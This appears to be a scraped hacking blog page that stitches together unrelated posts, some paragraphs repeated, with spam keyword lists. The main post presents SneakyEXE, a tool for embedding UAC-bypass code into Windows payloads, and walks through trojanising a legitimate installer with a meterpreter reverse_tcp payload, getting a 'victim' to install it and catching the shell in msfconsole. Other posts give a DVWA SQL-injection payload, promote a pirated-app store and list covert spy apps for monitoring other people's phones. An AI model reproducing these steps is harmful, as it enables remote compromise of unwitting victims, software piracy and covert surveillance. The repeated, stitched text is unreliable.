 Related articles
Thursday, April 23, 2020

SneakyEXE: An "UAC-Bypassing" Codes Embedding Tool For Your Win32 Payload

About SneakyEXE
SneakyEXE is a tool which helps you embedding a UAC-Bypassing function into your custom Win32 payloads (x86_64 architecture specifically).
SneakyEXE was tested on:
- Windows 7, 8, 10 (64 bit)
- Parrot Security OS 4.7
Requirements of SneakyEXE:
- For Linux: Architecture: Optional
Python 3.7.x: Yes
Module: termcolor
Distro: Any
Distro version: Any - For Windows: Architecture: x86_64
Python 3.7.x: No
Module: No
Windows version: 7, 8, 10
SneakyEXE's Installtion for Linux
You must install Python 3 first:
- For Debian-based distros:
sudo apt install python3 - For Arch Linux based distros:
sudo pacman -S python3
And then, open your Terminal and enter these commands:
SneakyEXE's Installtion for Windows
- Download SneakEXE-master zip file.
- Unzip it into your optional directory.
- Change dir to
\SneakyEXE\Win32\. - Execute
sneakyexe.exe(orsys\sneakyexe.exefor an improved startup speed). - (Optional : you can copy
sneakyexe.exeto whatever directory you want and delete the unzipped one)
NOTE: The payload can only be successfully executed by the user with Administrator privilege. Users with limited token wouldn't succeed.
SneakyEXE GUI verion installation for Windows
You must install Python 3 first. Download and run Python 3.7.x setup file from Python.org. On Install Python 3.7, enable Add Python 3.7 to PATH.
Download SneakEXE-master zip file and unzip it.
And then, open PowerShell or CMD on SneakyEXE folder where you have just unzipped SneakyEXE-master and enter these command:
How to use SneakyEXE?
Example:
I dowloaded Unikey from Unikey.org.
And then, i used

After that, to embed UAC-Bypassing codes to

And then, by some how, makes your victim installs the payload that was embedded UAC-Bypassing codes and enter these commands:
and wait...
Disclaimer:
SneakyEXE GUI verion installation for Windows
You must install Python 3 first. Download and run Python 3.7.x setup file from Python.org. On Install Python 3.7, enable Add Python 3.7 to PATH.
Download SneakEXE-master zip file and unzip it.
And then, open PowerShell or CMD on SneakyEXE folder where you have just unzipped SneakyEXE-master and enter these command:
pip install pillow
pip install pyinstaller
mkdir compile
cd compile
pyinstaller --windowed --onefile --icon=Icon.ico /source/Win32/GUI.py
cd dist
GUI.exe
How to use SneakyEXE?
Example:
I dowloaded Unikey from Unikey.org.
And then, i used
msfvenom to inject payload to UniKeyNT.exe (payload used: windows/meterpreter/reverse_tcp). I called the payload file is uNiKeY.exe.After that, to embed UAC-Bypassing codes to
uNiKeY.exe, i used this command:python3 sneakyexe bin=/home/hildathedev/uNiKeY.exe out=/home/hildathedev/SneakyEXEAnd then, by some how, makes your victim installs the payload that was embedded UAC-Bypassing codes and enter these commands:
sudo msfconsole -q
use multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST <Your IP address>
set LHOST <Your port>
exploit
and wait...
Disclaimer:
- This tool was made for academic purposes or ethical cases only. I ain't taking any resposibility upon your actions if you abuse this tool for any black-hat acitivity
- Feel free to use this project in your software, just don't reclaim the ownerhsip.
Credits: This tool does embed UACme which was originally coded by hfiref0x but the rest was pretty much all coded by me (Zenix Blurryface).Author: Copyright © 2019 by Zenix Blurryface.
Related word
Learning Web Pentesting With DVWA Part 1: Installation

In this tutorial series I'm going to walk you through the damn vulnerable web application (DVWA) which is damn vulnerable. Its main goal according to the creators is "to aid security professionals to test thier skills and tools in a legal environment, help web developers better understand the process of securing web applications and to aid both students & teachers to learn about web application security in a controlled class room environment."
I am going to install DVWA in docker so the prerequisite for this tutorial will be an installation of docker (Docker is not the only way to install DVWA but if you have docker already installed then it may be the easiest way to install DVWA).
To install DVWA in docker run your docker deamon if it's not running already and open a terminal or powershell and type:
docker rum --rm -it -p 8080:80 vulnerables/web-dvwa

It will take some time to pull the image from docker hub depending on your internet speed and after it is complete it will start the dvwa application. In the command we have mapped the image instance's port 80 to our hosts port 8080 so we should be able to access the web application from our host at http://localhost:8080
Now open your favorite web browser and go to http://localhost:8080
You should be prompted with a login screen like this:

login with these creds:
username: admin
password: password
After login you'll see a database setup page since this is our first run. Click on Create / Reset Database button at the bottom. It will setup database and redirect you to login page. Now login again and you'll see a welcome page.

Now click on DVWA Security link at the bottom of the page navigation and make sure the security level is set to Low. If it is not click on the dropdown, select Low and then click submit.

Now our setup is complete, so lets try a simple SQL attack to get a taste of whats about to come.
Click on SQL Injection in navigation menu.
You'll be presented with a small form which accepts User ID.
Enter a single quote (') in the User ID input field and click Submit.
You'll see an SQL error like this:

From the error message we can determine that the server has a MariaDB database and we can see the point of injection.
Since there are many quotes we are not able to determine the exact location of our injection. Lets add some text after our single quote to see exactly where our injection point is.
Now I am going to enter 'khan in the User ID field and click Submit.

Now we can see exactly where the point of injection is. Determining the point of injection is very important for a successful SQL injection and is sometimes very hard too, though it might not be that much useful here in this exercise.
Now lets try the very basic SQL Injection attack.
In the User ID field enter ' or 1=1-- - and click Submit.

We will explain what is going on here in the next article.
References:-
1. DVWA Official Website: http://www.dvwa.co.uk/
More information
Mythbusters: Is An Open (Unencrypted) WiFi More Dangerous Than A WPA2-PSK? Actually, It Is Not.
Introduction
Whenever security professionals recommend the 5 most important IT security practices to average users, one of the items is usually something like: "Avoid using open Wifi" or "Always use VPN while using open WiFi" or "Avoid sensitive websites (e.g. online banking) while using open WiFI", etc.
What I think about this? It is bullshit. But let's not jump to the conclusions. Let's analyze all risks and factors here.

During the following analysis, I made two assumptions. The first one is that we are comparing public WiFi hotspots with no encryption at all (referred to as Open), and we compare this to public WiFi hotspots with WPA2-PSK (and just hope WEP died years before). The other assumption is there are people who are security-aware, and those who just don't care. They just want to browse the web, access Facebook, write e-mails, etc.
The risks
Let's discuss the different threats people face using public hotspots, compared to home/work internet usage:
1. Where the website session data is not protected with SSL/TLS (and the cookie is not protected with secure flag), attackers on the same hotspot can obtain the session data and use it in session/login credentials stealing. Typical protocols affected:
- HTTP sites
- HTTPS sites but unsecured cookie
- FTP without encryption
- IMAP/SMTP/POP3 without SSL/TLS or STARTTLS
2. Attackers can inject extra data into the HTTP traffic, which can be used for exploits, or social engineer attacks (e.g. update Flash player with our malware) – see the Dark Hotel campaign
3. Attackers can use tools like SSLStrip to keep the user's traffic on clear text HTTP and steal password/session data/personal information
4. Attackers can monitor and track user activity
5. Attackers can directly attack the user's machine (e.g. SMB service)
WPA2-PSK security
So, why is a public WPA2-PSK WiFi safer than an open WiFi? Spoiler alert: it is not!
In a generic public WPA2-PSK scenario, all users share the same password. And guess what, the whole traffic can be decrypted with the following information: SSID + shared password + information from the 4-way handshake. https://wiki.wireshark.org/HowToDecrypt802.11
If you want to see it in action, here is a nice tutorial for you
 |
| Decrypted WPA2-PSK traffic |
Any user having access to the same WPA2-PSK network knows this information. So they can instantly decrypt your traffic. Or the attackers can just set up an access point with the same SSID, same password, and stronger signal. And now, the attacker can instantly launch active man-in-the-middle attacks. It is a common belief (even among ITSEC experts) that WPA2-PSK is not vulnerable to this attack. I am not sure why this vulnerability was left in the protocol, if you have the answer, let me know. Edit (2015-08-03): I think the key message here is that without server authentication (e.g. via PKI), it is not possible to solve this.
Let me link here one of my previous posts here with a great skiddie tool:
To sum up, attackers on a WPA2-PSK network can:
- Decrypt all HTTP/FTP/IMAP/SMTP/POP3 passwords or other sensitive information
- Can launch active attacks like SSLStrip, or modify HTTP traffic to include exploit/social engineer attacks
- Can monitor/track user activity
The only difference between open and WPA2-PSK networks is that an open network can be hacked with an attacker of the skill level of 1 from 10, while the WPA2-PSK network needs and an attacker with a skill level of 1.5. That is the difference.
The real solutions
1. Website owners, service providers should deploy proper (trusted) SSL/TLS infrastructure, protect session cookies, etc. Whenever a user (or security professional) notices a problem with the quality of the service (e.g. missing SSL/TLS), the service provider has to be notified. If no change is made, it is recommended to drop the service provider and choose a more secure one. Users have to use HTTPS Everywhere plugin.
2. Protect the device against exploits by patching the software on it, use a secure browser (Chrome, IE11 + enhanced protection), disable unnecessary plugins (Java, Flash, Silverlight), or at least use it via click-to-play. Also, the use of exploit mitigations tools (EMET, HitmanPro Alert, Malwarebytes AntiExploit) and a good internet security suite is a good idea.
4. Don't click blindly on fake downloads (like fake Flash Player updates)

5. The benefits of a VPN is usually overestimated. A VPN provider is just another provider, like the hotspot provider, or the ISP. They can do the same malicious stuff (traffic injecting, traffic monitoring, user tracking). Especially when people use free VPNs. And "Average Joe" will choose a free VPN. Also, VPN connections tend to be disconnected, and almost none of the VPN providers provide fail secure VPNs. Also, for the price of a good VPN service you can buy a good data plan and use 4G/3G instead of low-quality public hotspots. But besides this, on mobile OSes (Android, iOS, etc.) I strongly recommend the use of VPN, because it is not practically feasible to know for users which app is using SSL/TLS and which is not.
6. Use a location-aware firewall, and whenever the network is not trusted, set it to a Public.

7. In a small-business/home environment, buy a WiFi router with guest WiFi access possibility, where the different passwords can be set to guest networks than used for the other.
Asking the question "Are you using open WiFi?", or "Do you do online banking on open WiFi?" are the wrong questions. The good questions are:
- Do you trust the operator(s) of the network you are using?
- Are the clients separated?
- If clients are not separated, is it possible that there are people with malicious intent on the network?
- Are you security-aware, and are you following the rules previously mentioned? If you do follow these rules, those will protect you on whatever network you are.
And call me an idiot, but I do online banking, e-shopping, and all the other sensitive stuff while I'm using open WiFi. And whenever I order pizza from an HTTP website, attackers can learn my address. Which is already in the phone book, on Facebook, and in every photo metadata I took with my smartphone about my cat and uploaded to the Internet (http://iknowwhereyourcatlives.com/).

Most articles and research publications are full of FUD about what people can learn from others. Maybe they are just outdated, maybe they are not. But it is totally safe to use Gmail on an open WiFi, no one will be able to read my e-mails.
PS: I know "Average Joe" won't find my blog post, won't start to read it, won't understand half I wrote. But even if they do, they won't patch their browser plugins, pay for a VPN, or check the session cookie. So they are doomed to fail. That's life. Deal with it.
Wednesday, April 22, 2020
Ettercap: Man In The Middle (MITM)
 "Ettercap is a suite for man in the middle attacks on LAN. It features sniffing of live connections, content filtering on the fly and many other interesting tricks. It supports active and passive dissection of many protocols (even ciphered ones) and includes many feature for network and host analysis." read more...
Website: http://ettercap.sourceforge.net

More information

DOWNLOAD BLACKMART ANDROID APP – DOWNLOAD PLAYSTORE PAID APPS FREE
Android made endless possibilities for everyone. It introduced a platform where are millions of apps that a user can download and buy depending on their needs. You're thinking about Google PlayStore, yes I am also talking about Google PlayStore. It's categorized app collection depending on every niche of life. Few of them are free and some of them are paid. Most of the paid apps are only charges small cost in between $2 to $8, but few apps are highly costly that make cost over $50 even, which is not possible for every user to buy and get benefit from it. So, here I am sharing a really useful app, that can make every Google PlayStore app for you to download it for free. You can download any paid app that may even cost about $50. It's totally free. Download blackmart Android app and download google play store paid apps freely.
DOWNLOAD BLACKMART ANDROID APP – DOWNLOAD PLAYSTORE PAID APPS FREE
- It's extremely easy to use.
- It has a Multilingual option for a global user experience.
- The app doesn't ask for any payments.
- Capable to download full of downloadable applications.
- Super fast in downloading and installation.
Related articles
Tuesday, April 21, 2020
Hacktivity 2018 Badge - Quick Start Guide For Beginners
You either landed on this blog post because
- you are a huge fan of Hacktivity
- you bought this badge around a year ago
- you are just interested in hacker conference badge hacking.
or maybe all of the above. Whatever the reasons, this guide should be helpful for those who never had any real-life experience with these little gadgets.
But first things first, here is a list what you need for hacking the badge:
- a computer with USB port and macOS, Linux or Windows. You can use other OS as well, but this guide covers these
- USB mini cable to connect the badge to the computer
- the Hacktivity badge from 2018
By default, this is how your badge looks like.

Let's get started
Luckily, you don't need any soldering skills for the first steps. Just connect the USB mini port to the bottom left connector on the badge, connect the other part of the USB cable to your computer, and within some seconds you will be able to see that the lights on your badge are blinking. So far so good.
Now, depending on which OS you use, you should choose your destiny here.
Linux
The best source of information about a new device being connected is
# dmesg
The tail of the output should look like
[267300.206966] usb 2-2.2: new full-speed USB device number 14 using uhci_hcd
[267300.326484] usb 2-2.2: New USB device found, idVendor=0403, idProduct=6001
[267300.326486] usb 2-2.2: New USB device strings: Mfr=1, Product=2, SerialNumber=3
[267300.326487] usb 2-2.2: Product: FT232R USB UART
[267300.326488] usb 2-2.2: Manufacturer: FTDI
[267300.326489] usb 2-2.2: SerialNumber: AC01U4XN
[267300.558684] usbcore: registered new interface driver usbserial_generic
[267300.558692] usbserial: USB Serial support registered for generic
[267300.639673] usbcore: registered new interface driver ftdi_sio
[267300.639684] usbserial: USB Serial support registered for FTDI USB Serial Device
[267300.639713] ftdi_sio 2-2.2:1.0: FTDI USB Serial Device converter detected
[267300.639741] usb 2-2.2: Detected FT232RL
[267300.643235] usb 2-2.2: FTDI USB Serial Device converter now attached to ttyUSB0
Dmesg is pretty kind to us, as it even notifies us that the device is now attached to ttyUSB0.
From now on, connecting to the device is exactly the same as it is in the macOS section, so please find the "Linux users, read it from here" section below.
macOS
There are multiple commands you can type into Terminal to get an idea about what you are looking at. One command is:
# ioreg -p IOUSB -w0 -l
With this command, you should get output similar to this:
+-o FT232R USB UART@14100000  <class AppleUSBDevice, id 0x100005465, registered, matched, active, busy 0 (712 ms), retain 20>
    |   {
    |     "sessionID" = 71217335583342
    |     "iManufacturer" = 1
    |     "bNumConfigurations" = 1
    |     "idProduct" = 24577
    |     "bcdDevice" = 1536
    |     "Bus Power Available" = 250
    |     "USB Address" = 2
    |     "bMaxPacketSize0" = 8
    |     "iProduct" = 2
    |     "iSerialNumber" = 3
    |     "bDeviceClass" = 0
    |     "Built-In" = No
    |     "locationID" = 336592896
    |     "bDeviceSubClass" = 0
    |     "bcdUSB" = 512
    |     "USB Product Name" = "FT232R USB UART"
    |     "PortNum" = 1
    |     "non-removable" = "no"
    |     "IOCFPlugInTypes" = {"9dc7b780-9ec0-11d4-a54f-000a27052861"="IOUSBFamily.kext/Contents/PlugIns/IOUSBLib.bundle"}
    |     "bDeviceProtocol" = 0
    |     "IOUserClientClass" = "IOUSBDeviceUserClientV2"
    |     "IOPowerManagement" = {"DevicePowerState"=0,"CurrentPowerState"=3,"CapabilityFlags"=65536,"MaxPowerState"=4,"DriverPowerState"=3}
    |     "kUSBCurrentConfiguration" = 1
    |     "Device Speed" = 1
    |     "USB Vendor Name" = "FTDI"
    |     "idVendor" = 1027
    |     "IOGeneralInterest" = "IOCommand is not serializable"
    |     "USB Serial Number" = "AC01U4XN"
    |     "IOClassNameOverride" = "IOUSBDevice"
    |   }
The most important information you get is the USB serial number - AC01U4XN in my case.
Another way to get this information is
Another way to get this information is
# system_profiler SPUSBDataTypewhich will give back something similar to:
FT232R USB UART:

          Product ID: 0x6001
          Vendor ID: 0x0403  (Future Technology Devices International Limited)
          Version: 6.00
          Serial Number: AC01U4XN
          Speed: Up to 12 Mb/sec
          Manufacturer: FTDI
          Location ID: 0x14100000 / 2
          Current Available (mA): 500
          Current Required (mA): 90
          Extra Operating Current (mA): 0
The serial number you got is the same.
What you are trying to achieve here is to connect to the device, but in order to connect to it, you have to know where the device in the /dev folder is mapped to. A quick and dirty solution is to list all devices under /dev when the device is disconnected, once when it is connected, and diff the outputs. For example, the following should do the job:
The result should be obvious, /dev/tty.usbserial-AC01U4XN is the new device in case macOS. In the case of Linux, it was /dev/ttyUSB0.
Regarding the async config parameters, the default is that 8 bits are used, there is no parity bit, and 1 stop bit is used. The short abbreviation for this is 8n1. In the next example, you will use the screen command. By default, it uses 8n1, but it is called cs8 to confuse the beginners.
If you type:
# screen /dev/tty.usbserial-AC01U4XN 9600
or
# screen /dev/ttyUSB0 9600
and wait for minutes and nothing happens, it is because the badge already tried to communicate via the USB port, but no-one was listening there. Disconnect the badge from the computer, connect again, and type the screen command above to connect. If you are quick enough you can see that the amber LED will stop blinking and your screen command is greeted with some interesting information. By quick enough I mean ˜90 seconds, as it takes the device 1.5 minutes to boot the OS and the CTF app.


You might check the end of the macOS section in case you can't see anything. Timing is everything.
What you are trying to achieve here is to connect to the device, but in order to connect to it, you have to know where the device in the /dev folder is mapped to. A quick and dirty solution is to list all devices under /dev when the device is disconnected, once when it is connected, and diff the outputs. For example, the following should do the job:
ls -lha /dev/tty* > plugged.txt
ls -lha /dev/tty* > np.txt
vimdiff plugged.txt np.txt
The result should be obvious, /dev/tty.usbserial-AC01U4XN is the new device in case macOS. In the case of Linux, it was /dev/ttyUSB0.
Linux users, read it from here. macOS users, please continue reading
Now you can use either the built-in screen command or minicom to get data out from the badge. Usually, you need three information in order to communicate with a badge. Path on /dev (you already got that), speed in baud, and the async config parameters. Either you can guess the speed or you can Google that for the specific device. Standard baud rates include 110, 300, 600, 1200, 2400, 4800, 9600, 14400, 19200, 38400, 57600, 115200, 128000 and 256000 bits per second. I usually found 1200, 9600 and 115200 a common choice, but that is just me.Regarding the async config parameters, the default is that 8 bits are used, there is no parity bit, and 1 stop bit is used. The short abbreviation for this is 8n1. In the next example, you will use the screen command. By default, it uses 8n1, but it is called cs8 to confuse the beginners.
If you type:
# screen /dev/tty.usbserial-AC01U4XN 9600
or
# screen /dev/ttyUSB0 9600
and wait for minutes and nothing happens, it is because the badge already tried to communicate via the USB port, but no-one was listening there. Disconnect the badge from the computer, connect again, and type the screen command above to connect. If you are quick enough you can see that the amber LED will stop blinking and your screen command is greeted with some interesting information. By quick enough I mean ˜90 seconds, as it takes the device 1.5 minutes to boot the OS and the CTF app.
Windows
When you connect the device to Windows, you will be greeted with a pop-up.

Just click on the popup and you will see the COM port number the device is connected to:

In this case, it is connected to COM3. So let's fire up our favorite putty.exe, select Serial, choose COM3, add speed 9600, and you are ready to go!

You might check the end of the macOS section in case you can't see anything. Timing is everything.
The CTF
Welcome to the Hacktivity 2018 badge challenge!

This challenge consists of several tasks with one or more levels of
difficulty. They are all connected in some way or another to HW RE
and there's no competition, the whole purpose is to learn things.

Note: we recommend turning on local echo in your terminal!
Also, feel free to ask for hints at the Hackcenter!

Choose your destiny below:

  1. Visual HW debugging
  2. Reverse engineering
  3. RF hacking
  4. Crypto protection

Enter the number of the challenge you're interested in and press [
Excellent, now you are ready to hack this! In case you are lost in controlling the screen command, go to https://linuxize.com/post/how-to-use-linux-screen/.
I will not spoil any fun in giving out the challenge solutions here. It is still your task to find solutions for these.
But here is a catch. You can get a root shell on the device. And it is pretty straightforward. Just carefully remove the Omega shield from the badge. Now you see two jumpers; by default, these are connected together as UART1. As seen below.
I will not spoil any fun in giving out the challenge solutions here. It is still your task to find solutions for these.
But here is a catch. You can get a root shell on the device. And it is pretty straightforward. Just carefully remove the Omega shield from the badge. Now you see two jumpers; by default, these are connected together as UART1. As seen below.

But what happens if you move these jumpers to UART0? Guess what, you can get a root shell! This is what I call privilege escalation on the HW level :) But first, let's connect the Omega shield back. Also, for added fun, this new interface speaks on 115200 baud, so you should change your screen parameters to 115200. Also, the new interface has a different ID under /dev, but I am sure you can figure this out from now on.

If you connect to the device during boot time, you can see a lot of exciting debug information about the device. And after it boots, you just get a root prompt. Woohoo!
But what can you do with this root access? Well, for starters, how about running
# strings hello | less
From now on, you are on your own to hack this badge. Happy hacking.
Big thanks to Attila Marosi-Bauer and Hackerspace Budapest for developing this badge and the contests.
PS: In case you want to use the radio functionality of the badge, see below how you should solder the parts to it. By default, you can process slow speed radio frequency signals on GPIO19. But for higher transfer speeds, you should wire the RF module DATA OUT pin with the RX1 free together.

Related posts
- Pentest Box Tools Download
- Hacking Tools For Pc
- Hacking Tools For Mac
- Hack Tools
- Tools Used For Hacking
- Pentest Tools Alternative
- Hacker Tools Linux
- Pentest Tools Port Scanner
- Blackhat Hacker Tools
- Hacker Tools Software
- Hack And Tools
- New Hacker Tools
- Pentest Tools For Windows
- Hack Tools For Ubuntu
- Hacker Security Tools
- Best Hacking Tools 2019
- Hack Tools For Ubuntu
- Pentest Tools Tcp Port Scanner
- Hacking Tools For Mac
- Hacker Tools
- Hacker Hardware Tools
- Pentest Recon Tools
- New Hack Tools
- Install Pentest Tools Ubuntu
- Hack Tool Apk
- Hacker Tools Apk
- Hacker Tools For Pc
- World No 1 Hacker Software
Top 20 Android Spy Apps That Will.Make U Fell Like A Dectitive
Top 10 Best android spy apps.
t's worth to note that there are plenty of Android spy apps available on the Google Play Store, but mentioning all of them is not possible. So, in this article, we have listed the one that's popular and used by many. So, let's explore the list of best spy apps 2019.
#1 Spy Camera OS

This app permits users to capture images secretly. This app provides a smart way to shoot photos with a hidden camera interface so people wouldn't notice that you are taking pictures of them. Also, every sound and flash etc get disabled in this app.
#2 Ear Spy

This is an awesome app to record even low voices. By this app, you can place your phone in the other room and can listen to the voices of that room by your Bluetooth handset. This app actually records the sound and then amplifies its recording and give you the amplified clear voices.
#3 Ip Cam Viewer

This awesome app allows to remotely view and control your IP Camera, DVR, Network Video Recorder, traffic cameras, CCTV or WebCam from an android device. In its new version, you can also get the notification on detecting motion on the device. This app can automatically start recording whenever it detects motion.
#4 Automatic Call Recorder

This is another best Spy App that one can have on their Android smartphone. This app gets automatically launched whenever you make or receive any call. It records all the conversation b/w speakers and also the surrounding noise of the device in which it is installed.
#5 Monitor Call Sms Location

This is another good spy app to remotely monitor SMS, Photo, Location, call logs and many more things on an Android device. This will exact location of the targeted device through a web-portal even if GPS disabled on the target device. The app comes with the three-day free trial option.
#6 Anti Spy Mobile

You don't know whether you had installed any spyware software on your phone? Use this app to instantly find the spyware. The Android app uses advanced detection techniques to detect new spyware. So, with this app, you can easily protect yourself from Android spyware.
#7 Hidden Eye

Ever wanted to know who tried snooping on your phone while you were away. Your friends or family member might have tried to unlock your phone. Hidden Eye is a simple app with no frills that will photograph the person when they try to unlock your phone.
#8 AppLock

Applock is the most downloaded app lock in Play Store. Protect privacy with password, pattern, fingerprint lock. AppLock can lock Facebook, Whatsapp, Gallery, Messenger, SMS, Contacts, Gmail, Settings, incoming calls and any app you choose. Prevent unauthorized access and guard privacy. Ensure security.
#9 Hide Calls Automatically

With this app, all outgoing, incoming and missed calls coming from private contacts will be deleted automatically from calls Log of your phone! No icon of this app will appear in your list of applications on your phone.
#10 Truecaller: Caller ID & Dialer

Truecaller is the only dialer you'll ever need with the ability to identify unknown callers and block unwanted calls. See names and photos of people who call, even if they aren't saved in your phonebook. And know when friends are free to talk, making your calling experience smarter and more delightful.
#11 Cell Tracker

You can use the cell tracker Android app to keep track of the location of your smartphone. With the help of this app, you can track all the locations you have visited in the last few days with your Android phone. To check the locations visited you have to launch the app and click on "View Now". No need to turn on the GPS.
#12 Secret Calls

With the help of this app, all outgoing, Incoming and Missed Calls coming from private contacts will be deleted automatically from Calls Log of your phone! No icon of this app will appear in your list of applications on your phone.
#13 Spy Camera

This is another Spy app on the list which provides one-touch to capture image feature. The app actually has lots of useful features. With the help of this app, you can find your lost phone because this app allows you to set up a number. When you lost your phone, just SMS to this phone and it will take a picture and upload to drive.
#14 Truecaller
Truecaller is a popular Android app which is used every day to identify unknown calls, block spam calls and spam SMS. It filters out the unwanted and lets you connect with people who matter.
#15 Whoscall – Caller ID

Whoscall, the best caller ID App that identifies unknown calls and blocks annoying spams, robocall & telemarketing with more than 50 million downloads and over 1 billion numbers data. It also got the call blocker that can be used to blacklist or whitelist contacts stored on your smartphone.
#16 Norton Family parental control

Norton Family parental control is basically an Android app that is meant to keep kids safe online. However, this is nothing sort of a spy app. The app can help you to supervise online activity. You can easily keep track of sites which your friend visit and what they search if you install Norton Family Parental control on their phone.
#17 Smart Hide Calculator

The app doesn't help users to spy on others. But, it can give you a detective type feeling. Smart hide calculator is a fully functional calculator app but with a little twist. Once you enter the password and press the '=' button then boom you are presented to an interface where you can hide, unhide pictures, videos, documents or files with any file extension.
#18 Hidden Eye

Ever wanted to know who tried snooping into your phone while you were away. Your friends or family member might have tried to unlock your phone. Hidden Eye is a simple app with no frills that will photograph the person when they try to unlock your phone.
#19 Background Video Recorder

This is another best Android spy app that helps users to record what's happening behind them. Background Video Recorder is basically a camera app that records videos silently on the background. The app eliminates the camera shutter sounds, camera previews and it can also record videos when the screen is off.
#20 Kids Place

Kids Place is another best parental control app in the list and its meant to protect your kids' online activities. However, if you don't have kids, you can use the app to track other devices. The app gives you full control over other devices and you can control everything including calls, text, internet browsing, apps, etc.
@EVERYTHING NT
Continue reading- Beginner Hacker Tools
- Hacks And Tools
- Tools For Hacker
- Hack And Tools
- Android Hack Tools Github
- Hacking Tools Windows 10
- How To Hack
- Hacker Tools Apk Download
- Android Hack Tools Github
- Hacking Apps
- Pentest Tools Open Source
- Pentest Tools Framework
- Blackhat Hacker Tools
- Pentest Tools For Android
- Hacking Apps
- Github Hacking Tools
- Pentest Tools Android
- Hacking Tools Windows
- Hacking Tools Free Download
Subscribe to:
